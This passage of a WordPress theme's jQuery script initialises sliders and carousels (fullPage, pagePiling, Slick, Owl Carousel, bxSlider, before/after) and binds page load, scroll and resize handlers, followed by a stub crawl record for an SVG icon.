			$full_page_slider.height(windowHeight).animate({opacity:1},300);
			if ( $full_page_slider.length > 0 ) {

				var data_anchor_menu = ( $full_page_slider.data("anchor-menu") === undefined ) ? '': $full_page_slider.data("anchor-menu");
				var data_anchor_menu = data_anchor_menu.split(',');
				for(var i = 0; i < data_anchor_menu.length; i += 1){
					data_anchor_menu[i] = '' + $.trim(data_anchor_menu[i]);
				}

				var data_navigation = ( $full_page_slider.data("navigation") === undefined ) ? true: $full_page_slider.data("navigation");
				var data_navigationPosition = ( $full_page_slider.data("navigation-position") === undefined ) ? 'right': $full_page_slider.data("navigation-position");
				var data_navigationTooltip_show = ( $full_page_slider.data("navigation-tooltip") === undefined ) ? false: $full_page_slider.data("navigation-tooltip");

				var data_navigationTooltip = ( $full_page_slider.data("navigation-tooltips") === undefined ) ? '': $full_page_slider.data("navigation-tooltips");
				var data_navigationTooltip = data_navigationTooltip.split(',');
				for(var i = 0; i < data_navigationTooltip.length; i += 1){
					data_navigationTooltip[i] = '' + $.trim(data_navigationTooltip[i]);
				}
				
				var data_slidesNavigation = ( $full_page_slider.data("horizontal-navigation") === undefined ) ? true: $full_page_slider.data("horizontal-navigation");
				var data_scrollingSpeed = ( $full_page_slider.data("scrolling-speed") === undefined ) ? 700: $full_page_slider.data("scrolling-speed");
				var data_responsiveWidth = ( $full_page_slider.data("responsive-width") === undefined ) ? 1000: $full_page_slider.data("responsive-width");
				var data_easing = ( $full_page_slider.data("easing") === undefined ) ? 'easeInOutCubic': $full_page_slider.data("easing");
				var data_looptop = ( $full_page_slider.data("looptop") === undefined ) ? true: $full_page_slider.data("looptop");
				var data_loopbottom = ( $full_page_slider.data("loopbottom") === undefined ) ? true: $full_page_slider.data("loopbottom");

				var navigationTooltips = '';
				if( data_navigationTooltip_show === true ) {
					navigationTooltips = data_navigationTooltip;
				}

				$( $full_page_slider ).fullpage({
					navigation: data_navigation,
					anchors: data_anchor_menu,
					navigationTooltips: navigationTooltips,
					menu: '#tm-full-page-menu',
					scrollingSpeed: data_scrollingSpeed,
					navigationPosition: data_navigationPosition,
					loopTop: data_looptop,
					loopBottom: data_loopbottom,
					easing: data_easing,
					scrollOverflow: true,
					slidesNavigation: data_slidesNavigation,
					responsiveWidth: data_responsiveWidth,
					//events
					onLeave: function(origin, destination, direction){
						$.force_appear();
					},
					afterLoad: function(origin, destination, direction){
						$.force_appear();
					},
					afterRender: function(){
						$.force_appear();
					},
					afterResize: function(width, height){
						$.force_appear();
					},
					afterResponsive: function(isResponsive){
					}
				});
			}
		},


		/* ---------------------------------------------------------------------- */
		/* ------------------------- Page Piling Slider  ------------------------ */
		/* ---------------------------------------------------------------------- */
		TM_PagePilingSlider: function() {
			var $page_piling_slider = $('.tm-page-piling-slider');
			$page_piling_slider.height(windowHeight).animate({opacity:1},300);
			if ( $page_piling_slider.length > 0 ) {

				var data_anchor_menu = ( $page_piling_slider.data("anchor-menu") === undefined ) ? '': $page_piling_slider.data("anchor-menu");
				var data_anchor_menu = data_anchor_menu.split(',');
				for(var i = 0; i < data_anchor_menu.length; i += 1){
					data_anchor_menu[i] = '' + $.trim(data_anchor_menu[i]);
				}

				var data_navigation = ( $page_piling_slider.data("navigation") === undefined ) ? true: $page_piling_slider.data("navigation");
				var data_navigationPosition = ( $page_piling_slider.data("navigation-position") === undefined ) ? 'right': $page_piling_slider.data("navigation-position");
				var data_navigationTooltip_show = ( $page_piling_slider.data("navigation-tooltip") === undefined ) ? false: $page_piling_slider.data("navigation-tooltip");

				var data_navigationTooltip = ( $page_piling_slider.data("navigation-tooltips") === undefined ) ? '': $page_piling_slider.data("navigation-tooltips");
				var data_navigationTooltip = data_navigationTooltip.split(',');
				for(var i = 0; i < data_navigationTooltip.length; i += 1){
					data_navigationTooltip[i] = '' + $.trim(data_navigationTooltip[i]);
				}
				
				var data_scrollingSpeed = ( $page_piling_slider.data("scrolling-speed") === undefined ) ? 700: $page_piling_slider.data("scrolling-speed");
				var data_scrollingDirection = ( $page_piling_slider.data("scrolling-direction") === undefined ) ? 'vertical': $page_piling_slider.data("scrolling-direction");
				var data_easing = ( $page_piling_slider.data("easing") === undefined ) ? 'easeInOutCubic': $page_piling_slider.data("easing");
				var data_looptop = ( $page_piling_slider.data("looptop") === undefined ) ? true: $page_piling_slider.data("looptop");
				var data_loopbottom = ( $page_piling_slider.data("loopbottom") === undefined ) ? true: $page_piling_slider.data("loopbottom");

				var navigationTooltips = '';
				if( data_navigationTooltip_show === true ) {
					navigationTooltips = data_navigationTooltip;
				}

				$( $page_piling_slider ).pagepiling({
					direction: data_scrollingDirection,
					anchors: data_anchor_menu,
					menu: '#tm-page-piling-menu',
					scrollingSpeed: data_scrollingSpeed,
					loopTop: data_looptop,
					loopBottom: data_loopbottom,
					easing: data_easing,
					navigation: {
						'position': data_navigationPosition,
						'tooltips': navigationTooltips
					},
					//events
					onLeave: function(index, nextIndex, direction){
						$.force_appear();
					},
					afterLoad: function(anchorLink, index){
						$.force_appear();
					},
					afterRender: function(){
						$.force_appear();
					},
				});
				$window.resize(function(){
					var height = $window.height();
					$page_piling_slider.css('height', height);
				});
			}
		},


		/* ---------------------------------------------------------------------- */
		/* -------------------------- Typed Text Carousel  ---------------------- */
		/* ---------------------------------------------------------------------- */
		TM_typedAnimation: function() {
			var $typed_text_carousel = $('.typed-text-carousel');
			if ( $typed_text_carousel.length > 0 ) {
				$typed_text_carousel.each(function() {
					var string_1 = $(this).find('span:first-child').text();
					var string_2 = $(this).find('span:nth-child(2)').text();
					var string_3 = $(this).find('span:nth-child(3)').text();
					var str = '';
					var $this = $(this);
					if (!string_2.trim() || !string_3.trim()) {
						str = [string_1];
					}
					if (!string_3.trim() && string_2.length) {
						str = [string_1, string_2];
					}
					if (string_1.length && string_2.length && string_3.length) {
						str = [string_1, string_2, string_3];
					}
					var speed = $(this).data('speed');
					var back_delay = $(this).data('back_delay');
					var loop = $(this).data('loop');
					$(this).typed({
						strings: str,
						typeSpeed: speed,
						backSpeed: 0,
						backDelay: back_delay,
						cursorChar: "|",
						loop: loop,
						contentType: 'text',
						loopCount: false
					});
				});
			}
		},

		

		/* ---------------------------------------------------------------------- */
		/* -------------------------------- Slick Carousel  --------------------- */
		/* ---------------------------------------------------------------------- */
		TM_slick: function() {
			var $slick_carousel_1col = $('.slick-carousel-1col');
			if ( $slick_carousel_1col.length > 0 ) {
				$slick_carousel_1col.each(function() {
					var $this = $(this);
					var data_dots = ( $this.data("dots") === undefined ) ? false: $this.data("dots");
					var data_nav = ( $this.data("nav") === undefined ) ? false: $this.data("nav");
					var data_autoplay = ( $this.data("autoplay") === undefined ) ? false: $this.data("autoplay");
					var data_duration = ( $this.data("duration") === undefined ) ? 3000: $this.data("duration");
					var data_loop = ( $this.data("loop") === undefined ) ? false: $this.data("loop");
					var data_margin = ( $this.data("margin") === undefined ) ? 30: $this.data("margin");

					var items_desktop = 2;
					var items_laptop = ( $this.data("laptop") === undefined ) ? 2: $this.data("laptop");
					var items_tablet = ( $this.data("tablet") === undefined ) ? 2: $this.data("tablet");
					
					$this.slick({
						infinite: data_loop,
						autoplay: data_autoplay,
						autoplaySpeed: data_duration,
						slidesToShow : items_desktop,
						arrows: data_nav,
						dots: data_dots,
						dotsClass: 'tm-slick-dots',
						adaptiveHeight: true,
						easing:'easeOutCubic',
						prevArrow: '<span class="tm-slick-prev tm-prev-icon"><i class="fa fa-chevron-left"></i></span>',
						nextArrow: '<span class="tm-slick-next tm-next-icon"><i class="fa fa-chevron-right"></i></span>',
						responsive: [
							{
								breakpoint: 1024,
								settings: {
									slidesToShow: 3,
									slidesToScroll: 1
								}
							},
							{
								breakpoint: 600,
								settings: {
									slidesToShow: 2,
									slidesToScroll: 1
								}
							},
							{
								breakpoint: 480,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1
								}
							}
						]
					});
				});
			}


			var $slick_thumbnail_slider = $('.slick-thumbnail-slider');
			if ( $slick_thumbnail_slider.length > 0 ) {
				$slick_thumbnail_slider.each(function() {
					var $this = $(this);
					var id =  $this.attr('id');
					$this.slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						arrows: false,
						fade: true,
						asNavFor: '.slider-nav-'+id
					});

					$('.slider-nav-'+id).slick({
						slidesToShow: 7,
						slidesToScroll: 1,
						asNavFor: $this,
						dots: false,
						centerMode: false,
						focusOnSelect: true
					});

				});
			}
		},

		

		/* ---------------------------------------------------------------------- */
		/* -------------------------------- Owl Carousel  ----------------------- */
		/* ---------------------------------------------------------------------- */
		TM_owlCarousel: function() {
			var $owl_thumb_carousel = $('.tm-owl-thumb-carousel');
			if ( $owl_thumb_carousel.length > 0 ) {
				if(!$owl_thumb_carousel.hasClass("owl-carousel")){
					$owl_thumb_carousel.addClass("owl-carousel owl-theme");
				}
				$owl_thumb_carousel.each(function() {
					var $this = $(this);
					var data_dots = ( $this.data("dots") === undefined ) ? false: $this.data("dots");
					var data_nav = ( $this.data("nav") === undefined ) ? false: $this.data("nav");
					var data_duration = ( $this.data("duration") === undefined ) ? 4000: $this.data("duration");
					var data_autoplay = ( $this.data("autoplay") === undefined ) ? false: $this.data("autoplay");
					var data_loop = ( $this.data("loop") === undefined ) ? false: $this.data("loop");
					var data_margin = ( $this.data("margin") === undefined ) ? 30: $this.data("margin");
					
					$this.owlCarousel({
						// Enable thumbnails
						thumbs: true,
						// When only using images in your slide (like the demo) use this option to dynamicly create thumbnails without using the attribute data-thumb.
						thumbImage: false,
						// Enable this if you have pre-rendered thumbnails in your html instead of letting this plugin generate them. This is recommended as it will prevent FOUC
						thumbsPrerendered: true,
						// Class that will be used on the thumbnail container
						thumbContainerClass: 'tm-owl-thumbs',
						// Class that will be used on the thumbnail item's
						thumbItemClass: 'tm-owl-thumb-item',


						
						rtl: THEMEMASCOT.isRTL.check(),
						autoplay: data_autoplay,
						autoplayTimeout: data_duration,
						autoHeight: true,
						responsiveClass: true,
						loop: data_loop,
						items: 1,
						dots: data_dots,
						nav: data_nav,
						navText: [
							'<i class="fa fa-chevron-left"></i>',
							'<i class="fa fa-chevron-right"></i>'
						]
					});
				});
			}


			var $owl_carousel_1col = $('.tm-owl-carousel-1col');
			if ( $owl_carousel_1col.length > 0 ) {
				if(!$owl_carousel_1col.hasClass("owl-carousel")){
					$owl_carousel_1col.addClass("owl-carousel owl-theme");
				}
				$owl_carousel_1col.each(function() {
					var $this = $(this);
					var data_dots = ( $this.data("dots") === undefined ) ? false: $this.data("dots");
					var data_nav = ( $this.data("nav") === undefined ) ? false: $this.data("nav");
					var data_duration = ( $this.data("duration") === undefined ) ? 4000: $this.data("duration");
					var data_autoplay = ( $this.data("autoplay") === undefined ) ? false: $this.data("autoplay");
					var data_loop = ( $this.data("loop") === undefined ) ? false: $this.data("loop");
					var data_margin = ( $this.data("margin") === undefined ) ? 30: $this.data("margin");
					
					$this.owlCarousel({
						rtl: THEMEMASCOT.isRTL.check(),
						autoplay: data_autoplay,
						autoplayTimeout: data_duration,
						autoHeight: true,
						responsiveClass: true,
						loop: data_loop,
						items: 1,
						dots: data_dots,
						nav: data_nav,
						navText: [
							'<i class="fa fa-chevron-left"></i>',
							'<i class="fa fa-chevron-right"></i>'
						]
					});
				});
			}

			var $owl_carousel_2col = $('.tm-owl-carousel-2col');
			if ( $owl_carousel_2col.length > 0 ) {
				if(!$owl_carousel_2col.hasClass("owl-carousel")){
					$owl_carousel_2col.addClass("owl-carousel owl-theme");
				}
				$owl_carousel_2col.each(function() {
					var $this = $(this);
					var data_dots = ( $this.data("dots") === undefined ) ? false: $this.data("dots");
					var data_nav = ( $this.data("nav")=== undefined ) ? false: $this.data("nav");
					var data_duration = ( $this.data("duration") === undefined ) ? 4000: $this.data("duration");
					var data_smartspeed = ( $this.data("smartspeed") === undefined ) ? 2000: $this.data("smartspeed");
					var data_autoplay = ( $this.data("autoplay") === undefined ) ? false: $this.data("autoplay");
					var data_loop = ( $this.data("loop") === undefined ) ? false: $this.data("loop");
					var data_margin = ( $this.data("margin") === undefined ) ? 30: $this.data("margin");
					var data_stagePadding = ( $this.data("stagepadding") === undefined ) ? 0: $this.data("stagepadding");

					var items_desktop = 2;
					var items_laptop = ( $this.data("laptop") === undefined ) ? 2: $this.data("laptop");
					var items_tablet = ( $this.data("tablet") === undefined ) ? 2: $this.data("tablet");
					
					$this.owlCarousel({
						rtl: THEMEMASCOT.isRTL.check(),
						autoplay: data_autoplay,
						autoplayTimeout: data_duration,
						smartSpeed: data_smartspeed,
						autoHeight: true,
						responsiveClass: true,
						loop: data_loop,
						items: 2,
						margin: data_margin,
						stagePadding: data_stagePadding,
						dots: data_dots,
						nav: data_nav,
						navText: [
							'<i class="fa fa-chevron-left"></i>',
							'<i class="fa fa-chevron-right"></i>'
						],
						responsive: {
							0: {
								items: 1,
								stagePadding: 0,
							},
							768: {
								items: items_tablet,
								stagePadding: 0,
							},
							1024: {
								items: items_laptop
							},
							1200: {
								items: items_desktop
							}
						}
					});
				});
			}

			var $owl_carousel_3col = $('.tm-owl-carousel-3col');
			if ( $owl_carousel_3col.length > 0 ) {
				if(!$owl_carousel_3col.hasClass("owl-carousel")){
					$owl_carousel_3col.addClass("owl-carousel owl-theme");
				}
				$owl_carousel_3col.each(function() {
					var $this = $(this);
					var data_dots = ( $this.data("dots") === undefined ) ? false: $this.data("dots");
					var data_nav = ( $this.data("nav")=== undefined ) ? false: $this.data("nav");
					var data_duration = ( $this.data("duration") === undefined ) ? 4000: $this.data("duration");
					var data_smartspeed = ( $this.data("smartspeed") === undefined ) ? 2000: $this.data("smartspeed");
					var data_autoplay = ( $this.data("autoplay") === undefined ) ? false: $this.data("autoplay");
					var data_loop = ( $this.data("loop") === undefined ) ? false: $this.data("loop");
					var data_margin = ( $this.data("margin") === undefined ) ? 30: $this.data("margin");
					var data_stagePadding = ( $this.data("stagepadding") === undefined ) ? 0: $this.data("stagepadding");

					var items_desktop = 3;
					var items_laptop = ( $this.data("laptop") === undefined ) ? 2: $this.data("laptop");
					var items_tablet = ( $this.data("tablet") === undefined ) ? 2: $this.data("tablet");
					
					$this.owlCarousel({
						rtl: THEMEMASCOT.isRTL.check(),
						autoplay: data_autoplay,
						autoplayTimeout: data_duration,
						smartSpeed: data_smartspeed,
						autoHeight: true,
						responsiveClass: true,
						loop: data_loop,
						items: 3,
						margin: data_margin,
						stagePadding: data_stagePadding,
						dots: data_dots,
						nav: data_nav,
						navText: [
							'<i class="fa fa-chevron-left"></i>',
							'<i class="fa fa-chevron-right"></i>'
						],
						responsive: {
							0: {
								items: 1,
								stagePadding: 0,
							},
							768: {
								items: items_tablet,
								stagePadding: 0,
							},
							1024: {
								items: items_laptop
							},
							1200: {
								items: items_desktop
							}
						}
					});
				});
			}
			

			var $owl_carousel_4col = $('.tm-owl-carousel-4col');
			if ( $owl_carousel_4col.length > 0 ) {
				if(!$owl_carousel_4col.hasClass("owl-carousel")){
					$owl_carousel_4col.addClass("owl-carousel owl-theme");
				}
				$owl_carousel_4col.each(function() {
					var $this = $(this);
					var data_dots = ( $this.data("dots") === undefined ) ? false: $this.data("dots");
					var data_nav = ( $this.data("nav")=== undefined ) ? false: $this.data("nav");
					var data_duration = ( $this.data("duration") === undefined ) ? 4000: $this.data("duration");
					var data_smartspeed = ( $this.data("smartspeed") === undefined ) ? 2000: $this.data("smartspeed");
					var data_autoplay = ( $this.data("autoplay") === undefined ) ? false: $this.data("autoplay");
					var data_loop = ( $this.data("loop") === undefined ) ? false: $this.data("loop");
					var data_margin = ( $this.data("margin") === undefined ) ? 30: $this.data("margin");
					var data_stagePadding = ( $this.data("stagepadding") === undefined ) ? 0: $this.data("stagepadding");

					var items_desktop = 4;
					var items_laptop = ( $this.data("laptop") === undefined ) ? 3: $this.data("laptop");
					var items_tablet = ( $this.data("tablet") === undefined ) ? 2: $this.data("tablet");
					
					$this.owlCarousel({
						rtl: THEMEMASCOT.isRTL.check(),
						autoplay: data_autoplay,
						autoplayTimeout: data_duration,
						smartSpeed: data_smartspeed,
						autoHeight: true,
						responsiveClass: true,
						loop: data_loop,
						items: 4,
						margin: data_margin,
						stagePadding: data_stagePadding,
						dots: data_dots,
						nav: data_nav,
						navText: [
							'<i class="fa fa-chevron-left"></i>',
							'<i class="fa fa-chevron-right"></i>'
						],
						responsive: {
							0: {
								items: 1,
								stagePadding: 0,
							},
							768: {
								items: items_tablet,
								stagePadding: 0,
							},
							1024: {
								items: items_laptop
							},
							1200: {
								items: items_desktop
							}
						}
					});
				});
			}

			var $owl_carousel_5col = $('.tm-owl-carousel-5col');
			if ( $owl_carousel_5col.length > 0 ) {
				if(!$owl_carousel_5col.hasClass("owl-carousel")){
					$owl_carousel_5col.addClass("owl-carousel owl-theme");
				}
				$owl_carousel_5col.each(function() {
					var $this = $(this);
					var data_dots = ( $this.data("dots") === undefined ) ? false: $this.data("dots");
					var data_nav = ( $this.data("nav")=== undefined ) ? false: $this.data("nav");
					var data_duration = ( $this.data("duration") === undefined ) ? 4000: $this.data("duration");
					var data_smartspeed = ( $this.data("smartspeed") === undefined ) ? 2000: $this.data("smartspeed");
					var data_autoplay = ( $this.data("autoplay") === undefined ) ? false: $this.data("autoplay");
					var data_loop = ( $this.data("loop") === undefined ) ? false: $this.data("loop");
					var data_margin = ( $this.data("margin") === undefined ) ? 30: $this.data("margin");
					var data_stagePadding = ( $this.data("stagepadding") === undefined ) ? 0: $this.data("stagepadding");

					var items_desktop = 5;
					var items_laptop = ( $this.data("laptop") === undefined ) ? 3: $this.data("laptop");
					var items_tablet = ( $this.data("tablet") === undefined ) ? 2: $this.data("tablet");
					
					$this.owlCarousel({
						rtl: THEMEMASCOT.isRTL.check(),
						autoplay: data_autoplay,
						autoplayTimeout: data_duration,
						smartSpeed: data_smartspeed,
						autoHeight: true,
						responsiveClass: true,
						loop: data_loop,
						items: 5,
						margin: data_margin,
						stagePadding: data_stagePadding,
						dots: data_dots,
						nav: data_nav,
						navText: [
							'<i class="fa fa-chevron-left"></i>',
							'<i class="fa fa-chevron-right"></i>'
						],
						responsive: {
							0: {
								items: 1,
								stagePadding: 0,
							},
							768: {
								items: items_tablet,
								stagePadding: 0,
							},
							1024: {
								items: items_laptop
							},
							1200: {
								items: items_desktop
							}
						}
					});
				});
			}

			var $owl_carousel_6col = $('.tm-owl-carousel-6col');
			if ( $owl_carousel_6col.length > 0 ) {
				if(!$owl_carousel_6col.hasClass("owl-carousel")){
					$owl_carousel_6col.addClass("owl-carousel owl-theme");
				}
				$owl_carousel_6col.each(function() {
					var $this = $(this);
					var data_dots = ( $this.data("dots") === undefined ) ? false: $this.data("dots");
					var data_nav = ( $this.data("nav")=== undefined ) ? false: $this.data("nav");
					var data_duration = ( $this.data("duration") === undefined ) ? 4000: $this.data("duration");
					var data_smartspeed = ( $this.data("smartspeed") === undefined ) ? 2000: $this.data("smartspeed");
					var data_autoplay = ( $this.data("autoplay") === undefined ) ? false: $this.data("autoplay");
					var data_loop = ( $this.data("loop") === undefined ) ? false: $this.data("loop");
					var data_margin = ( $this.data("margin") === undefined ) ? 30: $this.data("margin");
					var data_stagePadding = ( $this.data("stagepadding") === undefined ) ? 0: $this.data("stagepadding");

					var items_desktop = 6;
					var items_laptop = ( $this.data("laptop") === undefined ) ? 4: $this.data("laptop");
					var items_tablet = ( $this.data("tablet") === undefined ) ? 2: $this.data("tablet");
					
					$this.owlCarousel({
						rtl: THEMEMASCOT.isRTL.check(),
						autoplay: data_autoplay,
						autoplayTimeout: data_duration,
						smartSpeed: data_smartspeed,
						autoHeight: true,
						responsiveClass: true,
						loop: data_loop,
						items: 6,
						margin: data_margin,
						stagePadding: data_stagePadding,
						dots: data_dots,
						nav: data_nav,
						navText: [
							'<i class="fa fa-chevron-left"></i>',
							'<i class="fa fa-chevron-right"></i>'
						],
						responsive: {
							0: {
								items: 1,
								stagePadding: 0,
							},
							768: {
								items: items_tablet,
								stagePadding: 0,
							},
							1024: {
								items: items_laptop
							},
							1200: {
								items: items_desktop
							}
						}
					});
				});
			}

			var $owl_carousel_7col = $('.tm-owl-carousel-7col');
			if ( $owl_carousel_7col.length > 0 ) {
				if(!$owl_carousel_7col.hasClass("owl-carousel")){
					$owl_carousel_7col.addClass("owl-carousel owl-theme");
				}
				$owl_carousel_7col.each(function() {
					var $this = $(this);
					var data_dots = ( $this.data("dots") === undefined ) ? false: $this.data("dots");
					var data_nav = ( $this.data("nav")=== undefined ) ? false: $this.data("nav");
					var data_duration = ( $this.data("duration") === undefined ) ? 4000: $this.data("duration");
					var data_smartspeed = ( $this.data("smartspeed") === undefined ) ? 2000: $this.data("smartspeed");
					var data_autoplay = ( $this.data("autoplay") === undefined ) ? false: $this.data("autoplay");
					var data_loop = ( $this.data("loop") === undefined ) ? false: $this.data("loop");
					var data_margin = ( $this.data("margin") === undefined ) ? 30: $this.data("margin");
					var data_stagePadding = ( $this.data("stagepadding") === undefined ) ? 0: $this.data("stagepadding");

					var items_desktop = 7;
					var items_laptop = ( $this.data("laptop") === undefined ) ? 5: $this.data("laptop");
					var items_tablet = ( $this.data("tablet") === undefined ) ? 3: $this.data("tablet");
					
					$this.owlCarousel({
						rtl: THEMEMASCOT.isRTL.check(),
						autoplay: data_autoplay,
						autoplayTimeout: data_duration,
						smartSpeed: data_smartspeed,
						autoHeight: true,
						responsiveClass: true,
						loop: data_loop,
						items: 7,
						margin: data_margin,
						stagePadding: data_stagePadding,
						dots: data_dots,
						nav: data_nav,
						navText: [
							'<i class="fa fa-chevron-left"></i>',
							'<i class="fa fa-chevron-right"></i>'
						],
						responsive: {
							0: {
								items: 1,
								stagePadding: 0,
							},
							768: {
								items: items_tablet,
								stagePadding: 0,
							},
							1024: {
								items: items_laptop
							},
							1200: {
								items: items_desktop
							}
						}
					});
				});
			}

			var $owl_carousel_8col = $('.tm-owl-carousel-8col');
			if ( $owl_carousel_8col.length > 0 ) {
				if(!$owl_carousel_8col.hasClass("owl-carousel")){
					$owl_carousel_8col.addClass("owl-carousel owl-theme");
				}
				$owl_carousel_8col.each(function() {
					var $this = $(this);
					var data_dots = ( $this.data("dots") === undefined ) ? false: $this.data("dots");
					var data_nav = ( $this.data("nav")=== undefined ) ? false: $this.data("nav");
					var data_duration = ( $this.data("duration") === undefined ) ? 4000: $this.data("duration");
					var data_smartspeed = ( $this.data("smartspeed") === undefined ) ? 2000: $this.data("smartspeed");
					var data_autoplay = ( $this.data("autoplay") === undefined ) ? false: $this.data("autoplay");
					var data_loop = ( $this.data("loop") === undefined ) ? false: $this.data("loop");
					var data_margin = ( $this.data("margin") === undefined ) ? 30: $this.data("margin");
					var data_stagePadding = ( $this.data("stagepadding") === undefined ) ? 0: $this.data("stagepadding");

					var items_desktop = 8;
					var items_laptop = ( $this.data("laptop") === undefined ) ? 6: $this.data("laptop");
					var items_tablet = ( $this.data("tablet") === undefined ) ? 4: $this.data("tablet");
					
					$this.owlCarousel({
						rtl: THEMEMASCOT.isRTL.check(),
						autoplay: data_autoplay,
						autoplayTimeout: data_duration,
						smartSpeed: data_smartspeed,
						autoHeight: true,
						responsiveClass: true,
						loop: data_loop,
						items: 8,
						margin: data_margin,
						stagePadding: data_stagePadding,
						dots: data_dots,
						nav: data_nav,
						navText: [
							'<i class="fa fa-chevron-left"></i>',
							'<i class="fa fa-chevron-right"></i>'
						],
						responsive: {
							0: {
								items: 1,
								stagePadding: 0,
							},
							768: {
								items: items_tablet,
								stagePadding: 0,
							},
							1024: {
								items: items_laptop
							},
							1200: {
								items: items_desktop
							}
						}
					});
				});
			}


			/* animate filter */
			var owlAnimateFilter = function(even) {
				$(this)
				.addClass('__loading')
				.delay(70 * $(this).parent().index())
				.queue(function() {
					$(this).dequeue().removeClass('__loading')
				})
			}

			$('.carousel-layout-filter').on('click', 'a', function(e) {
				e.preventDefault();
				var $this = $(this);

				var $this_parent = $this.parent('div');
				
				$this.addClass('active').siblings().removeClass('active');

				var filter_data = $this.data('filter');
				var linkwith = $this_parent.data('link-with');

				/* Filter */
				$('#'+linkwith).owlFilter(filter_data, function(_owl) { 
					$(_owl).find('.tm-carousel-item').each(owlAnimateFilter); 
				});
			})
			
		},


		/* ---------------------------------------------------------------------- */
		/* ---------- maximage Fullscreen Parallax Background Slider  ----------- */
		/* ---------------------------------------------------------------------- */
		TM_maximageSlider: function() {
			var $maximage_slider = $('#maximage');
			if( $maximage_slider.length > 0 ) {
				$maximage_slider.each(function() {
					$(this).maximage({
						cycleOptions: {
							fx: 'fade',
							speed: 1500,
							prev: '.img-prev',
							next: '.img-next'
						}
					});
				});
			}
		},


		/* ---------------------------------------------------------------------- */
		/* ----------------------------- BxSlider  ------------------------------ */
		/* ---------------------------------------------------------------------- */
		TM_bxslider: function() {
			var $bxslider = $('.bxslider');
			if( $bxslider.length > 0 ) {
				$bxslider.each(function() {
					var $this = $(this);
					$this.bxSlider({
						mode: 'vertical',
						minSlides: ( $this.data("minslides") === undefined ) ? 2: $this.data("minslides"),
						slideMargin: 20,
						pager: false,
						auto: ( $this.data("autoplay") === undefined ) ? true: $this.data("autoplay"),
						prevText: '<i class="fa fa-angle-left"></i>',
						nextText: '<i class="fa fa-angle-right"></i>'
					});
				});
			}
		},


		/* ---------------------------------------------------------------------- */
		/* ------------------------ Before After Slider  ------------------------ */
		/* ---------------------------------------------------------------------- */
		TM_beforeAfterSlider: function() {
			var $before_after_slider = $('.twentytwenty-container');
			if ( $.isFunction($.fn.twentytwenty) ) {
				if( $before_after_slider.length > 0 ) {
					$before_after_slider.each(function() {
						var $this = $(this);
						var data_offset_pct = ( $this.data("offset-percent") === undefined ) ? 0.5: $this.data("offset-percent");
						var data_orientation = ( $this.data("orientation") === undefined ) ? 'horizontal': $this.data("orientation");
						var data_before_label = ( $this.data("before-label") === undefined ) ? 'Before': $this.data("before-label");
						var data_after_label = ( $this.data("after-label") === undefined ) ? 'After': $this.data("after-label");
						var data_no_overlay = ( $this.data("no-overlay") === undefined ) ? true: $this.data("no-overlay");
						$this.twentytwenty({
							default_offset_pct: data_offset_pct, // How much of the before image is visible when the page loads
							orientation: data_orientation, // Orientation of the before and after images ('horizontal' or 'vertical')
							before_label: data_before_label, // Set a custom before label
							after_label: data_after_label, // Set a custom after label
							no_overlay: data_no_overlay //Do not show the overlay with before and after
						});
					});
				}
			}
		}
	};


	/* ---------------------------------------------------------------------- */
	/* ---------- document ready, window load, scroll and resize ------------ */
	/* ---------------------------------------------------------------------- */
	//document ready
	THEMEMASCOT.documentOnReady = {
		init: function() {
			THEMEMASCOT.initialize.init();
			THEMEMASCOT.header.init();
			THEMEMASCOT.slider.init();
			THEMEMASCOT.widget.init();
			THEMEMASCOT.windowOnscroll.init();
		}
	};

	//window on load
	THEMEMASCOT.windowOnLoad = {
		init: function() {
			var t = setTimeout(function() {
				THEMEMASCOT.initialize.TM_preLoaderOnLoad();
				THEMEMASCOT.widget.TM_twittie();
				THEMEMASCOT.header.TM_VC_RTL();
				THEMEMASCOT.header.TM_VC_Vertical();
				THEMEMASCOT.header.TM_VC_Boxed_Fullwidth_Fit_Container();
				THEMEMASCOT.initialize.TM_portfolioStickyScrollMagic();
				THEMEMASCOT.initialize.TM_shopSingleStickyScrollMagic();
				THEMEMASCOT.initialize.TM_fitVids();
			}, 0);
			$window.trigger("scroll");
			$window.trigger("resize");
		}
	};

	//window on scroll
	THEMEMASCOT.windowOnscroll = {
		init: function() {
			$window.on( 'scroll', function(){
				THEMEMASCOT.header.TM_scroolToTop();
				THEMEMASCOT.header.TM_activateMenuItemOnReach();
				THEMEMASCOT.header.TM_topnavAnimate();
			});
		}
	};

	//window on resize
	THEMEMASCOT.windowOnResize = {
		init: function() {
			var t = setTimeout(function() {
				THEMEMASCOT.initialize.TM_resizeFullscreen();
				THEMEMASCOT.header.TM_wpadminbarInMobile();
				THEMEMASCOT.header.TM_Memuzord_Megamenu();
				THEMEMASCOT.header.TM_TopNav_Dropdown_Position();
				THEMEMASCOT.header.TM_verticalNavHeaderPadding();
				THEMEMASCOT.header.TM_VC_RTL();
				THEMEMASCOT.header.TM_VC_Vertical();
				THEMEMASCOT.header.TM_VC_Boxed_Fullwidth_Fit_Container();
				THEMEMASCOT.header.TM_navLocalScorll();
				THEMEMASCOT.initialize.TM_fixedFooter();
			}, 400);
		}
	};


	THEMEMASCOT.header.TM_menuzord();
	

	/* ---------------------------------------------------------------------- */
	/* ---------------------------- Call Functions -------------------------- */
	/* ---------------------------------------------------------------------- */
	$document.ready(
		THEMEMASCOT.documentOnReady.init
	);
	$window.on('load',
		THEMEMASCOT.windowOnLoad.init
	);
	$window.on('resize', 
		THEMEMASCOT.windowOnResize.init
	);

	//call function before document ready
	THEMEMASCOT.initialize.TM_preLoaderClickDisable();

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://horizoncont.com/wp-content/themes/dentro-wp/assets/images/shop/shopping-cart.svg
body_size: 333
content:
